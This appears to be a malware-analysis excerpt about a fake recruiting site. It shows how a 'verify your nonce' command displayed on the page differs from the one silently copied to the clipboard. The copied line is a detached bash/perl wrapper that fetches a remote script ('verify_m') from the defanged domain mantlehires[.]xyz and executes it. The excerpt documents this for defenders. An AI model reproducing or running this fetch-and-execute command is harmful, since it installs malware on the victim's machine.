 Shown in the command box
Explained on the page as "a POST request from your terminal to verify your nonce, and bots can’t do it."
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
curl -sS -o /dev/null -X POST https://mantlehires[.]xyz/api/verify
-H "Content-Type: application/json"
-d "{\"nonce\":\"$nonce\"}"'
Placed on the clipboard when the candidate copies
The same detached wrapper now downloads verify_m from the lure’s own origin and runs it.
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
bash -c "curl -ks https://mantlehires[.]xyz/verify_m -o verify_m
&& exec bash verify_m" &>/dev/null&
json="{\"nonce\":\"$nonce\"}"'
Source: lure bundle on mantlehires[.]xyz, November 2026, read statically.